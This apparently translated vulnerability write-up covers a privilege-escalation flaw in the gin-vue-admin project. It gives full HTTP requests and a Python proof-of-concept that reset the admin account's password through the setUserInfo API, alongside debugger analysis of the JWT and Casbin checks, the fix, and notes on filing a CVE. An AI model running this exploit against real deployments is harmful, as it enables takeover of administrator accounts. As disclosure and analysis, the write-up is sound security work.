
It can be seen that the admin user was successfully modified
##### 2. SetUserInfo API Vertical Authorization Bypass to Unconditionally Modify Admin Password
During debugging, it was discovered that the setUserInfo interface for unauthorized personal information setting is not limited to setting id, username, nickname, headimg; it can also accept parameters like password, etc.

For example, construct a request to set the username of the user with ID 1 to admin and the nickname to Super User Admin
```http
PUT /api/user/setUserInfo HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
x-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJVVUlEIjoiZjkwNjRhMWItNzU2Yi00NTNjLTlkNDAtOWZlZmY5OWI2ZTUxIiwiSUQiOjMsIlVzZXJuYW1lIjoiVXpKdV9IeFNlY1RlYW0iLCJOaWNrTmFtZSI6IlV6SnVfSHhTZWNUZWFtIiwiQXV0aG9yaXR5SWQiOiIxMjM0IiwiQnVmZmVyVGltZSI6ODY0MDAsImV4cCI6MTY0MTQ1Nzc1NywiaXNzIjoicW1QbHVzIiwibmJmIjoxNjQwODUxOTU3fQ.rHCKW7c2kIsaCRKsgI1Nizu18dGKfsOH_m_dW59cY9U
x-user-id: 1
Content-Length: 91
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"id":1,
"username":"admin",
"nickName":"超级用户管理员",
"Password":"qwe@123"
}
At this point, the administrator's password has been changed to qwe@123, try logging in

Then successfully logged in

PS: There is a prerequisite here: you need to know the password of the user you want to modify.
First, we know the default admin password is 123456. At this point, we just need to construct a JSON payload and change the username parameter in the JSON data to the username of the user we want to escalate privileges to.
First, log in with a low-privilege account and change the password once.

We will capture a changePassword request, then put this request into Repeater.

Then we just need to modify the username parameter to admin.

Then we will be prompted that the modification was successful, and we log in to admin with the new password.

Then successfully logged in.

The vulnerability is located at https://github.com/flipped-aurora/gin-vue-admin/blob/master/server/api/v1/system/sys_user.go, line 139.```go // @Tags SysUser // @Summary 用户修改密码 // @Security ApiKeyAuth // @Produce application/json // @Param data body systemReq.ChangePasswordStruct true "用户名, 原密码, 新密码" // @Success 200 {string} string "{"success":true,"data":{},"msg":"修改成功"}" // @Router /user/changePassword [post] func (b *BaseApi) ChangePassword(c *gin.Context) { var user systemReq.ChangePasswordStruct _ = c.ShouldBindJSON(&user) if err := utils.Verify(user, utils.ChangePasswordVerify); err != nil { response.FailWithMessage(err.Error(), c) return } u := &system.SysUser{Username: user.Username, Password: user.Password} if err, _ := userService.ChangePassword(u, user.NewPassword); err != nil { global.GVA_LOG.Error("修改失败!", zap.Error(err)) response.FailWithMessage("修改失败,原密码与当前账户不符", c) } else { response.OkWithMessage("修改成功", c) } }
> There is a controversy: since we already know someone else's account password, why not just log in directly to their account? That is true, but the logic flow of our program here is that we have already completed authentication. Normally, the current user can only modify their own password, but here the ID can be modified to change someone else's. From another perspective, it could also be considered brute force, because the login page has CAPTCHA verification.
### 4. Vulnerability Principle Analysis
> ps: The following content comes from the understanding of a script kiddie who has never studied Go, never done development, and only knows Python.
First, from a normal business logic perspective, why does this cause privilege escalation? Actually, the principle is relatively simple. Mainly because when we create role permissions, there are several mandatory parameters. It is these parameters that, once selected, give users the opportunity to escalate privileges (but they cannot be left unselected because they are the default mandatory parameters). Ultimately, it is a logic problem in the code.

First, let's look at the role permissions after creating a role.

It can be seen that the default permissions for a newly created user, in the role menu, only have the permission to access the dashboard. But when we view the role's API permissions, we find:

There are several mandatory permissions:
+ User registration
+ Set user information
+ Get own information
+ Change password
+ Modify user role
This is also the source of this vulnerability. First, regarding setting user information, if we uncheck it:

Then we put the account token of the low-privilege role group into Burp and try:
```http
PUT /api/user/setUserInfo HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
x-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJVVUlEIjoiZjkwNjRhMWItNzU2Yi00NTNjLTlkNDAtOWZlZmY5OWI2ZTUxIiwiSUQiOjMsIlVzZXJuYW1lIjoiVXpKdV9IeFNlY1RlYW0iLCJOaWNrTmFtZSI6IlV6SnVfSHhTZWNUZWFtIiwiQXV0aG9yaXR5SWQiOiIxMjM0IiwiQnVmZmVyVGltZSI6ODY0MDAsImV4cCI6MTY0MTQ1Nzc1NywiaXNzIjoicW1QbHVzIiwibmJmIjoxNjQwODUxOTU3fQ.rHCKW7c2kIsaCRKsgI1Nizu18dGKfsOH_m_dW59cY9U
x-user-id: 1
Content-Length: 83
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"id":1,
"username":"admin",
"nickName":"超级用户管理员",
"headerImg":""}
We can clearly see that we no longer have permission to set user information. Moreover, on Go's Debug page, it's easy to see the code logic. For example, we currently have no permission to set user information, but in the code, theoretically, if I access this endpoint, my Debug breakpoint should be triggered. But as shown below, after I set a breakpoint, the program didn't stop.

From this, we can determine that there should be an authentication operation before this action (commonly it should be RBAC, right?). Now let's set user permissions for the low‑privilege role group and replay the request.


We can see that the program successfully stopped here. So I think (as a Go novice) it should be possible to find the authentication logic here via debugging.
First, on Mac, use Command + left mouse click to find where this function is called.

Then you can see a function InitUserRouter that initializes the user routes.

Now continue with the same method: Command + left mouse click to determine where InitUserRoute is called.

Here note that there are JWTAuth() and middleware.CasbinHandler().
First, let's look at middleware.JWTAuth(), again using Command + left mouse click.

Then we go to a jwt.go. Let's examine the logic here (thanks to the author for writing some comments).

In Go, token:= should be equivalent to defining a variable to receive the x-token from the request header. It first checks whether token is empty; if so, it directly returns "user not logged in or unauthorized access".

Then it checks whether the user's token is in the blacklist. This should be determined via cache or when the user logs out, to see whether the token has expired. If expired, it returns a message saying "remote login or token invalid".

Here it first passes the token to the ParseToken function to parse the token. You can follow it.

Don't know what jwt.ParseWithClaims is... Classic move: google.com.

It's used for JWT encryption/decryption, then returns a SigningKey, and continues.
Thanks to the author's guidance: Here the incoming JWT token string is parsed to obtain a jwt.Token struct, then the Claims are extracted from this struct to get the user information that was attached when we generated the token.

Through Google, I learned that ValidationErrorMalformed is used to determine if the token is malformed, then ValidationErrorExpired checks if it's expired, and then ValidationErrorNotValidYet checks if the token is not yet active. Finally, it returns. Although there is more code below.

Then it checks if the token has expired. If not, it goes to reload. Then we go to middleware.CasbinHandler().

First, it enters utils.GetClaims and passes a parameter.

This function is used to get x-token and then parse the token to check if it's expired, etc.

Then it determines the user's role. The 1234 here corresponds to the role group ID set in the web interface.


Then it enters casbinService.Casbin(). Classic move: directly Baidu.

As guessed earlier, it's RBAC permission control. Here it connects to the database. Then I pressed F7 to step into and was scared away – I don't understand it.

From the comments, it can be determined that this is used to check permissions.
Machine translation: Enforce decides whether a "subject" can access a "object" with the operation "action", input parameters are usually: (sub, obj, act).

Then it checks whether it's in a development environment. Then success equals false; the || means "or" – either success or a "insufficient permissions" message.
Let's see how the privileged setuserinfo endpoint works after gaining authority. First, set a breakpoint at the interceptor.

Tips: Through Baidu, I found that this uses the Golang casbin access control framework. https://blog.csdn.net/qq_42015552/article/details/104013264
Then set another breakpoint at setuserinfo.

Because the interceptor comes before setuserinfo in the program logic, we start debugging from the interceptor.
After sending the request via Burp, keep waiting. Now let's step through the debugger.

At this point, our role group is 1234.

Then it connects to the database, and after that, it checks permissions.


Here it returns true, indicating that the permission exists. Then it checks whether it's a development environment or success equals true. It will definitely pass the first if.
Then we arrive at the setuserinfo endpoint.

shouldBindJson binds JSON parameters.

Then here, it should be used to check whether the incoming JSON parameters are correct.

Directly below, the userid is passed in.

The ID here is passed from the frontend and can be arbitrarily modified, thus causing privilege escalation.


Then, after being passed to the database, it updates and returns.

Then the update is successful.
The main authentication logic is in the CasbinHandler function in the file cashbin.rbac.go, specifically casbinService.Casbin() and e.Enforce(sub, obj, act).
My understanding of the privilege escalation here is: if the permission to set user information is granted, then by default the user can modify user information within the permission rules. When modifying, replacing the ID with someone else's allows modifying that other user's information.
So it becomes clear: the authentication first checks AuthorityId to determine whether the user has permission to operate a certain endpoint.

But the ID used in setuserinfo is the user's account ID.

This causes privilege escalation, because this ID can be controlled when passed from the frontend, and it's already after the authentication check. After communicating with the author, the explanation is that the fix is simple: just force-assign user.id to the corresponding permission ID from the JWT. This way, no matter what the frontend passes, there is a line in the code that overrides user.id with the ID corresponding to the current JWT.
However, in the business logic flow, these permissions must be granted; otherwise, the current user wouldn't be able to modify their own information.

#!/usr/bin/env python
''' @Project :UzJuSecurityTools @File :Gin-Vue-Admin-Poc.py @Author :UzJu @Date :2021/12/31 11:20 @Email :[email protected] '''
import requests import json import sys
class GinVueAdminPoc: def init(self, url, token): self.url = url self.jwt_token = token ''' define vuln interface ''' # Method PUT Severity High self.setUserInfo = "/api/user/setUserInfo" # Method POST Severity Moderate self.changePassword = "/api/user/changePassword"
def checkVuln(self):
'''
因为默认管理员的用户ID为1,所以,这里直接修改ID为1的用户账号为admin,密码为qwe@123
在实际使用中,可以通过遍历ID,来判断哪个ID用户存在,不过默认用户在实战中应该都是存在的
The default user ID of the administrator is 1. Therefore, change the account of user 1 to admin and the password to qwe@123
In practice, you can check which ID exists by iterating through the ID, but the default user should exist in practice
'''
payload_data = {
"id": 1,
"username": "admin",
"nickName": "超级管理员",
"Password": "qwe@123"
}
# Change the administrator password to qwe@123, because the default administrator ID is 1
headers = {
"x-token": self.jwt_token
}
result = requests.put(url=self.url + self.setUserInfo,
headers=headers,
data=json.dumps(payload_data)
)
if json.loads(result.content)['code'] == 7:
print("[-]Modify the failure")
elif json.loads(result.content)['code'] == 0:
print(f"[+]Modify the success, Account: {payload_data['username']}, password: {payload_data['Password']}")
def check_interface_ChangePassword(self):
'''
wait
'''
pass
if name == 'main': try: Banner_2 = '''
/$$ /$$ /$$$$$
| $$ | $$ |__ $$
| $$ | $$ /$$$$$$$$ | $$ /$$ /$$
| $$ | $$|____ /$$/ | $$| $$ | $$
| $$ | $$ /$$$$/ /$$ | $$| $$ | $$
| $$ | $$ /$$__/ | $$ | $$| $$ | $$
| $$$$$$/ /$$$$$$$$| $$$$$$/| $$$$$$/
\______/ |________/ \______/ \______/
Autor: UzJu Email: [email protected] GitHub: github.com/uzju
'''
print(Banner_2)
url = sys.argv[1]
jwt_token = sys.argv[2]
main = GinVueAdminPoc(url, jwt_token)
main.checkVuln()
except:
print("[-]please input url and token")
Why the method `check_interface_ChangePassword` was not implemented? This is considered a brute-force interface because before changing any user's password, the password of the account to be modified must be known. This is essentially brute-forcing, so it was not written here. Then for the `checkvuln` method, the `id` in the `payload_data` JSON data can actually be arbitrarily changed, and can also be written in a `for` loop for traversal, because in a real environment it is uncertain whether the admin's ID is 1, or if malicious destruction is intended, it can also cause certain impacts.

### 6. CVE Application
> No need to mention CNVD, it has certainly been submitted. Here we apply for CVE.
>
> The CVE ID application via GitHub comes very fast, usually within 3 days at most. Here it was submitted the same day and the pre-assigned CVE ID was received the next morning.
>
> The following operations require contacting the author to help you operate, otherwise you won't have the "New Draft security advisory" button.


In the Description, write the vulnerability content, reproduction process, and POC, then click "Create draft security advisory".
**Since it was our first time applying, we made a mistake: we only created a draft but did not request it, which caused us to waste 7 days.**

After writing, be sure to scroll down and click "Request CVE ID".


> Reference article: https://mp.weixin.qq.com/s/eGjDy20unW-fTiuSOOPgRg
### 7. Acknowledgments
+ Author team homepage: https://github.com/flipped-aurora/
+ Author's GitHub: https://github.com/piexlmax
+ Gin-vue-admin project address: https://github.com/flipped-aurora/gin-vue-admin